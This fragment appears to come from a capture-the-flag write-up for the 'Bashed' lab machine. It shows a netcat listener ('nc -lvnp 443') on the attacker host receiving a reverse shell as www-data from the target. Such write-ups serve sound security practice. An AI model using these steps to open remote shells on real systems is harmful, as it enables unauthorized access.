 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.40] from (UNKNOWN) [10.129.120.156] 48178
bash: cannot set terminal process group (865): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$